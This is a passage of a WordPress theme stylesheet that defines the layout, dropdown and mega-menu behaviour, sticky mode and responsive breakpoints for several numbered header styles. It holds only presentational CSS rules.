.wraper_header.style-eleven .wraper_header_nav .header_nav .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a:hover:before,
.wraper_header.style-eleven .wraper_header_nav .header_nav .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li a:hover:before {
    width: 100%;
}

.wraper_header.style-eleven .wraper_header_nav .header_nav .nav > [class*='menu-'] > ul.menu > li > ul > li.menu-item-has-children > a:after,
.wraper_header.style-eleven .wraper_header_nav .header_nav .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li.menu-item-has-children > a:after,
.wraper_header.style-eleven .wraper_header_nav .header_nav .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li.menu-item-has-children > a:after,
.wraper_header.style-eleven .wraper_header_nav .header_nav .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li.menu-item-has-children > a:after {
    position: absolute;
    right: 30px;
    content: "\f105";
    font-family: "FontAwesome";
    font-style: normal;
}

.wraper_header.style-eleven .wraper_header_nav .header_nav .nav > [class*='menu-'] > ul.menu > li > ul > li > a i,
.wraper_header.style-eleven .wraper_header_nav .header_nav .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a i,
.wraper_header.style-eleven .wraper_header_nav .header_nav .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a i,
.wraper_header.style-eleven .wraper_header_nav .header_nav .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li a i {
    width: 20px;
    text-align: center;
    margin-right: 10px;
}

.wraper_header.style-eleven .wraper_header_nav .header_nav .nav > [class*='menu-'] > ul.menu > li > ul > li > ul,
.wraper_header.style-eleven .wraper_header_nav .header_nav .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul,
.wraper_header.style-eleven .wraper_header_nav .header_nav .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul li ul {
    position: absolute;
    top: 0;
    left: 100%;
    z-index: 1;
    width: 240px;
    padding-top: 15px;
    padding-bottom: 15px;
    text-align: left;
    opacity: 0;
    visibility: hidden;
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
}

.wraper_header.style-eleven .wraper_header_nav .header_nav .nav > [class*='menu-'] > ul.menu > li:nth-last-child(1) > ul > li > ul,
.wraper_header.style-eleven .wraper_header_nav .header_nav .nav > [class*='menu-'] > ul.menu > li:nth-last-child(2) > ul > li > ul,
.wraper_header.style-eleven .wraper_header_nav .header_nav .nav > [class*='menu-'] > ul.menu > li:nth-last-child(1) > ul > li > ul > li > ul,
.wraper_header.style-eleven .wraper_header_nav .header_nav .nav > [class*='menu-'] > ul.menu > li:nth-last-child(2) > ul > li > ul > li > ul,
.wraper_header.style-eleven .wraper_header_nav .header_nav .nav > [class*='menu-'] > ul.menu > li:nth-last-child(1) > ul > li > ul > li > ul li ul,
.wraper_header.style-eleven .wraper_header_nav .header_nav .nav > [class*='menu-'] > ul.menu > li:nth-last-child(2) > ul > li > ul > li > ul li ul {
    left: auto;
    right: 100%;
}

.wraper_header.style-eleven .wraper_header_nav .header_nav .nav > [class*='menu-'] > ul.menu > li > ul > li:hover > ul,
.wraper_header.style-eleven .wraper_header_nav .header_nav .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li:hover > ul,
.wraper_header.style-eleven .wraper_header_nav .header_nav .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul li:hover > ul {
    top: -8px;
    opacity: 1;
    visibility: visible;
}

.wraper_header.style-eleven .wraper_header_nav .header_nav .nav > [class*='menu-'] > ul.menu > li.rt-mega-menu-full-width {
    position: static;
}

.wraper_header.style-eleven .wraper_header_nav .header_nav .rt-mega-menu {
    width: 700px;
    top: 100%;
    padding-right: 0;
    padding-left: 0;
    text-align: left;
}

.wraper_header.style-eleven .wraper_header_nav .header_nav .nav > [class*='menu-'] > ul.menu > li.rt-mega-menu-full-width .rt-mega-menu {
    width: 100%;
}

.wraper_header.style-eleven .wraper_header_nav .header_nav .rt-mega-menu > ul {
    display: table;
    table-layout: fixed;
    width: 100%;
}

.wraper_header.style-eleven .wraper_header_nav .header_nav .nav > [class*='menu-'] > ul.menu > li:nth-last-child(1) > .rt-mega-menu,
.wraper_header.style-eleven .wraper_header_nav .header_nav .nav > [class*='menu-'] > ul.menu > li:nth-last-child(2) > .rt-mega-menu {
    left: auto;
    right: 0;
}

.wraper_header.style-eleven .wraper_header_nav .header_nav .rt-mega-menu > ul > .menu-item {
    padding-top: 40px;
    padding-right: 40px;
    padding-bottom: 30px;
    padding-left: 40px;
    border-right: 1px rgba(255, 255, 255, 0.1) solid;
    border-bottom: 1px rgba(255, 255, 255, 0.1) solid;
}

.wraper_header.style-eleven .wraper_header_nav .header_nav .rt-mega-menu > ul > .menu-item:last-child,
.wraper_header.style-eleven .wraper_header_nav .header_nav .rt-mega-menu > ul > .menu-item:only-child {
    border-right: none;
}

.wraper_header.style-eleven .wraper_header_nav .header_nav .rt-mega-menu > ul:last-child > .menu-item:last-child,
.wraper_header.style-eleven .wraper_header_nav .header_nav .rt-mega-menu > ul:only-child > .menu-item:only-child {
    border-bottom: none;
}

.wraper_header.style-eleven .wraper_header_nav .header_nav .rt-megamenu-widget .rt-megamenu-widget-title {
    margin-bottom: 20px;
    text-transform: none;
    font-weight: 700;
    font-size: 18px;
    color: #fff;
    line-height: 28px;
    letter-spacing: 0;
}

.wraper_header.style-eleven .wraper_header_nav .header_nav .rt-megamenu-widget ul.menu > li {
    position: relative;
}

.wraper_header.style-eleven .wraper_header_nav .header_nav .rt-megamenu-widget ul.menu > li:last-child,
.wraper_header.style-eleven .wraper_header_nav .header_nav .rt-megamenu-widget ul.menu > li:only-child {
    margin-bottom: 0;
}

.wraper_header.style-eleven .wraper_header_nav .header_nav .rt-megamenu-widget ul.menu > li > a {
    position: relative;
    display: inline-block;
    vertical-align: top;
    margin-bottom: 13px;
    text-transform: none;
    font-weight: 400;
    font-size: 15px;
    color: #fff;
    line-height: 26px;
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
}

.wraper_header.style-eleven .wraper_header_nav .header_nav .rt-megamenu-widget ul.menu > li > a:before {
    position: absolute;
    left: 0;
    bottom: 4px;
    width: 0;
    height: 2px;
    z-index: 0;
    content: " ";
    background-color: #fff;
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
}

.wraper_header.style-eleven .wraper_header_nav .header_nav .rt-megamenu-widget ul.menu > li > a:hover:before {
    width: 100%;
}

.wraper_header.style-eleven .wraper_header_nav .header_nav .rt-megamenu-widget ul.menu > li > a i {
    width: 20px;
    text-align: center;
    margin-right: 10px;
}

body.admin-bar .wraper_header.style-one .wraper_header_main {
    top: 0;
}

/* LARGE DESKTOP PART */
/* DESKTOP PART */
/* TABLET LANDSCAPE PART */
@media screen and (min-width: 768px) and (max-width: 991px) {

    /* wraper_header_top */
    .wraper_header.style-eleven .wraper_header_top .header_top .header_top_item {
        text-align: center;
    }

    .wraper_header.style-eleven .wraper_header_top .header_top .header_top_item .header-top-note {
        margin-top: 0;
    }

    /* wraper_header_main */
    .wraper_header.style-eleven .wraper_header_main .header_main ul.header-contact {
        width: 100%;
        margin-top: 20px;
        text-align: center;
    }
}

/* TABLET PROTRAIT PART */
@media screen and (min-width: 480px) and (max-width: 767px) {

    /* wraper_header_top */
    .wraper_header.style-eleven .wraper_header_top .header_top .header_top_item {
        text-align: center;
    }

    .wraper_header.style-eleven .wraper_header_top .header_top .header_top_item .header-top-note {
        margin-top: 0;
    }
}

/* SMART PHONE LANDSCAPE PART */
@media screen and (min-width: 321px) and (max-width: 479px) {

    /* wraper_header_top */
    .wraper_header.style-eleven .wraper_header_top .header_top .header_top_item {
        text-align: center;
    }

    .wraper_header.style-eleven .wraper_header_top .header_top .header_top_item .header-top-note {
        margin-top: 0;
    }
}

/* SMART PHONE PROTRAIT PART */
@media screen and (max-width: 320px) {

    /* wraper_header_top */
    .wraper_header.style-eleven .wraper_header_top .header_top .header_top_item {
        text-align: center;
    }

    .wraper_header.style-eleven .wraper_header_top .header_top .header_top_item .header-top-note {
        margin-top: 0;
    }
}

/*--------------------------------------------------------------
# Header
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Header Style Twelve
--------------------------------------------------------------*/
.wraper_header.style-twelve {
    position: absolute;
    z-index: 999;
    width: 100%;
    direction: initial;
    /* wraper_header_top */
    /* wraper_header_main */
}

.wraper_header.style-twelve .wraper_header_top {
    width: 100%;
}

.wraper_header.style-twelve .wraper_header_top > .container {
    padding-top: 0;
    padding-bottom: 0;
}

.wraper_header.style-twelve .wraper_header_top .header_top .header_top_item ul.header-contact {
    font-size: 0;
}

.wraper_header.style-twelve .wraper_header_top .header_top .header_top_item ul.header-contact > li {
    display: inline-block;
    vertical-align: top;
    padding-top: 8px;
    padding-bottom: 9px;
    margin-right: 15px;
    text-align: center;
    font-weight: 400;
    font-size: 15px;
    color: #fff;
    line-height: 28px;
}

.wraper_header.style-twelve .wraper_header_top .header_top .header_top_item ul.header-contact > li:last-child,
.wraper_header.style-twelve .wraper_header_top .header_top .header_top_item ul.header-contact > li:only-child {
    margin-right: 0;
}

.wraper_header.style-twelve .wraper_header_top .header_top .header_top_item ul.header-contact > li.phone {
    padding-left: 15px;
    padding-right: 15px;
    background-color: rgba(0, 0, 0, 0.25);
}

.wraper_header.style-twelve .wraper_header_top .header_top .header_top_item ul.header-contact > li span[class*='ti-'] {
    display: inline-block;
    vertical-align: middle;
    margin-top: -3px;
    margin-right: 8px;
}

.wraper_header.style-twelve .wraper_header_top .header_top .header_top_item ul.header-contact > li a {
    color: inherit;
}

.wraper_header.style-twelve .wraper_header_main {
    width: 100%;
    /* RADIANTTHEMES MEGA MENU */
}

.wraper_header.style-twelve .wraper_header_main.radiantthemes-sticky-style-two.delayed-sticky-mode {
    transform: translateY(-100%);
    -webkit-transform: translateY(-100%);
}

.wraper_header.style-twelve .wraper_header_main.radiantthemes-sticky-style-two.delayed-sticky-mode-acivate {
    position: fixed;
    top: 0;
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
}

.wraper_header.style-twelve .wraper_header_main.radiantthemes-sticky-style-two.i-am-delayed-sticky {
    transform: translateY(0);
    -webkit-transform: translateY(0);
    box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.075);
}

.wraper_header.style-twelve .wraper_header_main > .container {
    padding-top: 20px;
    padding-bottom: 20px;
}

.wraper_header.style-twelve .wraper_header_main .header_main {
    position: relative;
}

.wraper_header.style-twelve .wraper_header_main .header_main .brand-logo {
    float: left;
    text-align: center;
    font-size: 0;
}

.wraper_header.style-twelve .wraper_header_main .header_main .brand-logo img {
    max-width: 103px;
}

.wraper_header.style-twelve .wraper_header_main .header-responsive-nav {
    width: 30px;
    float: right;
    margin-top: 9px;
    text-align: center;
    font-size: 25px;
    color: #fff;
}

.wraper_header.style-twelve .wraper_header_main ul.header-social {
    float: right;
    margin-top: 7px;
    margin-left: 30px;
    font-size: 0;
}

.wraper_header.style-twelve .wraper_header_main ul.header-social > li {
    display: inline-block;
    vertical-align: top;
    margin-right: 17px;
}

.wraper_header.style-twelve .wraper_header_main ul.header-social > li:last-child,
.wraper_header.style-twelve .wraper_header_main ul.header-social > li:only-child {
    margin-right: 0;
}

.wraper_header.style-twelve .wraper_header_main ul.header-social > li > a {
    text-align: center;
    font-size: 15px;
    color: #fff;
    line-height: 28px;
}

.wraper_header.style-twelve .wraper_header_main .nav {
    float: right;
    margin-top: 7px;
    text-align: right;
}

.wraper_header.style-twelve .wraper_header_main .nav > [class*='menu-'] {
    display: block;
}

.wraper_header.style-twelve .wraper_header_main .nav > [class*='menu-'] > ul.menu > li {
    position: relative;
    display: inline-block;
    vertical-align: top;
    width: auto;
    height: auto;
    margin-right: 45px;
}

.wraper_header.style-twelve .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:last-child,
.wraper_header.style-twelve .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:only-child {
    margin-right: 0 !important;
}

.wraper_header.style-twelve .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > a {
    position: relative;
    display: block;
    padding-bottom: 2px;
    cursor: pointer;
    transition: all 0.3s ease-in-out !important;
    -webkit-transition: all 0.3s ease-in-out !important;
}

.wraper_header.style-twelve .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > a:before {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 0;
    content: " ";
    height: 3px;
    transform: scaleX(0);
    -webkit-transform: scaleX(0);
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.wraper_header.style-twelve .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:hover > a:before,
.wraper_header.style-twelve .wraper_header_main .nav > [class*='menu-'] > ul.menu > li.current-menu-item > a:before,
.wraper_header.style-twelve .wraper_header_main .nav > [class*='menu-'] > ul.menu > li.current-menu-parent > a:before,
.wraper_header.style-twelve .wraper_header_main .nav > [class*='menu-'] > ul.menu > li.current-menu-ancestor > a:before {
    transform: scaleX(1);
    -webkit-transform: scaleX(1);
}

.wraper_header.style-twelve .wraper_header_main .nav > [class*='menu-'] > ul.menu > li.menu-item-has-children > a:after {
    display: inline-block;
    vertical-align: middle;
    margin-left: 7px;
    content: "\f107";
    font-family: "FontAwesome";
    line-height: 1;
}

.wraper_header.style-twelve .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul {
    position: absolute;
    top: 100%;
    left: -15px;
    z-index: 1;
    width: 240px;
    padding-top: 15px;
    padding-bottom: 15px;
    text-align: left;
    opacity: 0;
    visibility: hidden;
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
}

.wraper_header.style-twelve .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(1) > ul,
.wraper_header.style-twelve .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(2) > ul {
    left: auto;
    right: 0;
}

.wraper_header.style-twelve .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:hover > ul {
    opacity: 1;
    visibility: visible;
}

.wraper_header.style-twelve .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li,
.wraper_header.style-twelve .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li,
.wraper_header.style-twelve .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li,
.wraper_header.style-twelve .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li {
    position: relative;
    width: 100%;
    height: auto;
    float: left;
    padding-left: 32px;
    padding-right: 32px;
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
}

.wraper_header.style-twelve .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:hover > ul > li,
.wraper_header.style-twelve .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:hover > ul > li > ul > li,
.wraper_header.style-twelve .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:hover > ul > li > ul > li > ul > li,
.wraper_header.style-twelve .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:hover > ul > li > ul > li > ul > li ul li {
    padding-top: 4px;
    padding-bottom: 4px;
}

.wraper_header.style-twelve .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > a,
.wraper_header.style-twelve .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a,
.wraper_header.style-twelve .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a,
.wraper_header.style-twelve .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li a {
    display: inline-block;
    vertical-align: top;
    opacity: inherit !important;
    visibility: inherit !important;
    cursor: pointer;
    transition: all 0.4s ease-in-out !important;
    -webkit-transition: all 0.4s ease-in-out !important;
}

.wraper_header.style-twelve .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > a:before,
.wraper_header.style-twelve .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a:before,
.wraper_header.style-twelve .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a:before,
.wraper_header.style-twelve .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li a:before {
    position: relative;
    bottom: -21px;
    content: " ";
    display: block;
    width: 0;
    height: 2px;
    transition: all 0.7s ease-in-out;
    -webkit-transition: all 0.7s ease-in-out;
}

.wraper_header.style-twelve .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > a:hover:before,
.wraper_header.style-twelve .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a:hover:before,
.wraper_header.style-twelve .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a:hover:before,
.wraper_header.style-twelve .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li a:hover:before {
    width: 100%;
}

.wraper_header.style-twelve .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li.menu-item-has-children > a:after,
.wraper_header.style-twelve .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li.menu-item-has-children > a:after,
.wraper_header.style-twelve .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li.menu-item-has-children > a:after,
.wraper_header.style-twelve .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li.menu-item-has-children > a:after {
    position: absolute;
    right: 30px;
    content: "\f105";
    font-family: "FontAwesome";
    font-style: normal;
}

.wraper_header.style-twelve .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > a i,
.wraper_header.style-twelve .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a i,
.wraper_header.style-twelve .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a i,
.wraper_header.style-twelve .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li a i {
    width: 20px;
    text-align: center;
    margin-right: 10px;
}

.wraper_header.style-twelve .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul,
.wraper_header.style-twelve .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul,
.wraper_header.style-twelve .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul li ul {
    position: absolute;
    top: 0;
    left: 100%;
    z-index: 1;
    width: 240px;
    padding-top: 15px;
    padding-bottom: 15px;
    text-align: left;
    opacity: 0;
    visibility: hidden;
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
}

.wraper_header.style-twelve .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(1) > ul > li > ul,
.wraper_header.style-twelve .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(2) > ul > li > ul,
.wraper_header.style-twelve .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(1) > ul > li > ul > li > ul,
.wraper_header.style-twelve .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(2) > ul > li > ul > li > ul,
.wraper_header.style-twelve .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(1) > ul > li > ul > li > ul li ul,
.wraper_header.style-twelve .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(2) > ul > li > ul > li > ul li ul {
    left: auto;
    right: 100%;
}

.wraper_header.style-twelve .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li:hover > ul,
.wraper_header.style-twelve .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li:hover > ul,
.wraper_header.style-twelve .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul li:hover > ul {
    top: -8px;
    opacity: 1;
    visibility: visible;
}

.wraper_header.style-twelve .wraper_header_main .nav > [class*='menu-'] > ul.menu > li.rt-mega-menu-full-width {
    position: static;
}

.wraper_header.style-twelve .wraper_header_main .rt-mega-menu {
    width: 700px;
    top: 100%;
    padding-right: 0;
    padding-left: 0;
    text-align: left;
}

.wraper_header.style-twelve .wraper_header_main .nav > [class*='menu-'] > ul.menu > li.rt-mega-menu-full-width .rt-mega-menu {
    width: 100%;
}

.wraper_header.style-twelve .wraper_header_main .rt-mega-menu > ul {
    display: table;
    table-layout: fixed;
    width: 100%;
}

.wraper_header.style-twelve .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(1) > .rt-mega-menu,
.wraper_header.style-twelve .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(2) > .rt-mega-menu {
    left: auto;
    right: 0;
}

.wraper_header.style-twelve .wraper_header_main .rt-mega-menu > ul > .menu-item {
    padding-top: 40px;
    padding-right: 40px;
    padding-bottom: 30px;
    padding-left: 40px;
    border-right: 1px rgba(255, 255, 255, 0.1) solid;
    border-bottom: 1px rgba(255, 255, 255, 0.1) solid;
}

.wraper_header.style-twelve .wraper_header_main .rt-mega-menu > ul > .menu-item:last-child,
.wraper_header.style-twelve .wraper_header_main .rt-mega-menu > ul > .menu-item:only-child {
    border-right: none;
}

.wraper_header.style-twelve .wraper_header_main .rt-mega-menu > ul:last-child > .menu-item:last-child,
.wraper_header.style-twelve .wraper_header_main .rt-mega-menu > ul:only-child > .menu-item:only-child {
    border-bottom: none;
}

.wraper_header.style-twelve .wraper_header_main .rt-megamenu-widget .rt-megamenu-widget-title {
    margin-bottom: 20px;
    text-transform: none;
    font-weight: 700;
    font-size: 18px;
    color: #fff;
    line-height: 28px;
    letter-spacing: 0;
}

.wraper_header.style-twelve .wraper_header_main .rt-megamenu-widget ul.menu > li {
    position: relative;
}

.wraper_header.style-twelve .wraper_header_main .rt-megamenu-widget ul.menu > li:last-child,
.wraper_header.style-twelve .wraper_header_main .rt-megamenu-widget ul.menu > li:only-child {
    margin-bottom: 0;
}

.wraper_header.style-twelve .wraper_header_main .rt-megamenu-widget ul.menu > li > a {
    position: relative;
    display: inline-block;
    vertical-align: top;
    margin-bottom: 13px;
    text-transform: none;
    font-weight: 400;
    font-size: 15px;
    color: #fff;
    line-height: 26px;
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
}

.wraper_header.style-twelve .wraper_header_main .rt-megamenu-widget ul.menu > li > a:before {
    position: absolute;
    left: 0;
    bottom: 4px;
    width: 0;
    height: 2px;
    z-index: 0;
    content: " ";
    background-color: #fff;
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
}

.wraper_header.style-twelve .wraper_header_main .rt-megamenu-widget ul.menu > li > a:hover:before {
    width: 100%;
}

.wraper_header.style-twelve .wraper_header_main .rt-megamenu-widget ul.menu > li > a i {
    width: 20px;
    text-align: center;
    margin-right: 10px;
}

body.admin-bar .wraper_header.style-one .wraper_header_main {
    top: 0;
}

/* LARGE DESKTOP PART */
/* DESKTOP PART */
/* TABLET LANDSCAPE PART */
@media screen and (min-width: 768px) and (max-width: 991px) {

    /* wraper_header_main */
    .wraper_header.style-twelve .wraper_header_main ul.header-social {
        margin-top: 10px;
        margin-left: 0;
        margin-right: 25px;
    }

    .wraper_header.style-six-b .wraper_header_main .header_main_action {
        margin-top: 10px;
    }

    .wraper_header.style-six .wraper_header_main .header_main_action ul > li {
        margin-top: 0;
    }

    .wraper_header.style-six-b .wraper_header_main .header_main_action ul > li {
        margin-top: 0;
    }
}

/* TABLET PROTRAIT PART */
@media screen and (max-width: 767px) {
    .wraper_header.style-six .wraper_header_main .header_main_action ul > li {
        margin-top: 4px;
    }

    .wraper_header.style-six-b .wraper_header_main .header_main_action ul > li {
        margin-top: 7px;
    }

 .wraper_header.style-six .wraper_header_main.radiantthemes-sticky-style-two.i-am-delayed-sticky .header-responsive-nav .ti-menu {
        color: #000 !important;
    }
    
}

@media screen and (min-width: 480px) and (max-width: 767px) {

    /* wraper_header_main */
    .wraper_header.style-twelve .wraper_header_main ul.header-social {
        margin-top: 10px;
        margin-left: 0;
        margin-right: 25px;
    }
}

/* SMART PHONE LANDSCAPE PART */
@media screen and (min-width: 321px) and (max-width: 479px) {

    /* wraper_header_main */
    .wraper_header.style-twelve .wraper_header_main ul.header-social {
        margin-top: 10px;
        margin-left: 0;
        margin-right: 25px;
    }
}

/* SMART PHONE PROTRAIT PART */
@media screen and (max-width: 320px) {

    /* wraper_header_main */
    .wraper_header.style-twelve .wraper_header_main ul.header-social {
        margin-top: 10px;
        margin-left: 0;
        margin-right: 15px;
    }
}

/*--------------------------------------------------------------
# Header
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Header Style Thirteen
--------------------------------------------------------------*/
.wraper_header.style-thirteen {
    position: relative;
    z-index: 999;
    width: 100%;
    direction: initial;
    box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.15);
    /* wraper_header_top */
    /* wraper_header_main */
}

.wraper_header.style-thirteen .wraper_header_top {
    width: 100%;
}

.wraper_header.style-thirteen .wraper_header_top > .container {
    padding-top: 0;
    padding-bottom: 0;
}

.wraper_header.style-thirteen .wraper_header_top .header_top .header_top_item ul.header-contact {
    display: inline-block;
    vertical-align: top;
    font-size: 0;
}

.wraper_header.style-thirteen .wraper_header_top .header_top .header_top_item ul.header-contact > li {
    display: inline-block;
    vertical-align: top;
    padding: 7px 22px 8px 22px;
    border-right: 1px rgba(255, 255, 255, 0.2) solid;
    text-align: center;
    font-weight: 400;
    font-size: 14px;
    color: #fff;
    line-height: 28px;
    letter-spacing: 0.4px;
}

.wraper_header.style-thirteen .wraper_header_top .header_top .header_top_item ul.header-contact > li:first-child {
    padding-left: 0;
}

.wraper_header.style-thirteen .wraper_header_top .header_top .header_top_item ul.header-contact > li:last-child {
    padding-right: 0;
    border-right: none;
}

.wraper_header.style-thirteen .wraper_header_top .header_top .header_top_item ul.header-contact > li:only-child {
    padding-left: 0;
    padding-right: 0;
    border-right: none;
}

.wraper_header.style-thirteen .wraper_header_top .header_top .header_top_item ul.header-contact > li span[class*='ti-'] {
    display: inline-block;
    vertical-align: middle;
    margin-top: -3px;
    margin-right: 8px;
}

.wraper_header.style-thirteen .wraper_header_top .header_top .header_top_item ul.header-contact > li a {
    color: inherit;
}

.wraper_header.style-thirteen .wraper_header_top .header_top .header_top_item .header-calltoaction {
    display: inline-block;
    vertical-align: top;
    margin-left: 25px;
    font-size: 0;
}

.wraper_header.style-thirteen .wraper_header_top .header_top .header_top_item .header-calltoaction .btn {
    display: inline-block;
    vertical-align: top;
    padding: 7px 22px 8px 22px;
    border: none;
    border-right: 1px rgba(255, 255, 255, 0.2) solid;
    border-radius: 0;
    font-weight: 400;
    font-size: 14px;
    color: #fff;
    line-height: 28px;
    letter-spacing: 0.4px;
}

.wraper_header.style-thirteen .wraper_header_top .header_top .header_top_item .header-calltoaction .btn:last-child,
.wraper_header.style-thirteen .wraper_header_top .header_top .header_top_item .header-calltoaction .btn:only-child {
    border-right: none;
}

.wraper_header.style-thirteen .wraper_header_top .header_top .header_top_item .header-calltoaction .btn i {
    margin-left: 6px;
}

.wraper_header.style-thirteen .wraper_header_main {
    width: 100%;
    /* RADIANTTHEMES MEGA MENU */
    /* STICKY MODE */
}

.wraper_header.style-thirteen .wraper_header_main > .container {
    padding-top: 20px;
    padding-bottom: 20px;
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
}

.wraper_header.style-thirteen .wraper_header_main .header_main {
    position: relative;
}

.wraper_header.style-thirteen .wraper_header_main .header_main .brand-logo {
    float: left;
    text-align: center;
    font-size: 0;
}

.wraper_header.style-thirteen .wraper_header_main .header_main .brand-logo img {
    max-width: 103px;
}

.wraper_header.style-thirteen .wraper_header_main .header-responsive-nav {
    width: 30px;
    float: right;
    margin-top: 8px;
    margin-left: 20px;
    text-align: right;
    font-size: 25px;
    color: #333;
}

.wraper_header.style-thirteen .wraper_header_main .header_main_action {
    float: right;
    margin-top: 13px;
    text-align: center;
    font-size: 0;
}

.wraper_header.style-thirteen .wraper_header_main .header_main_action ul > li {
    position: relative;
    display: inline-block;
    vertical-align: top;
    margin-left: 32px;
    cursor: pointer;
}

.wraper_header.style-thirteen .wraper_header_main .header_main_action ul > li span[class*='ti-'] {
    font-size: 18px;
    color: #333;
    line-height: 1;
}

.wraper_header.style-thirteen .wraper_header_main .header_main_action ul > li.header-slideout-searchbar > .header-slideout-searchbar-holder {
    position: relative;
    display: block;
}

.wraper_header.style-thirteen .wraper_header_main .header_main_action ul > li.header-slideout-searchbar > .header-slideout-searchbar-holder > .header-slideout-searchbar-box {
    position: absolute;
    top: -13px;
    right: -14px;
    z-index: 1;
    width: 30px;
    padding: 5px 5px 4px 12px;
    background-color: #f9f9f9;
    border: 3px rgba(0, 0, 0, 0.1) solid;
    border-radius: 35px;
    box-shadow: 0px 5px 20px rgba(0, 0, 0, 0.2);
    opacity: 0;
    visibility: hidden;
    transition: all 0.4s ease-in-out 0.2s;
    -webkit-transition: all 0.4s ease-in-out 0.2s;
}

.wraper_header.style-thirteen .wraper_header_main .header_main_action ul > li.header-slideout-searchbar > .header-slideout-searchbar-holder > .header-slideout-searchbar-box > .form-row {
    position: relative;
    display: block;
    padding-right: 30px;
}

.wraper_header.style-thirteen .wraper_header_main .header_main_action ul > li.header-slideout-searchbar > .header-slideout-searchbar-holder > .header-slideout-searchbar-box > .form-row input[type=search] {
    display: inline-block;
    vertical-align: top;
    width: 100%;
    height: 30px;
    padding: 0;
    margin: 0;
    background-color: transparent;
    border: none;
    font-size: 13px;
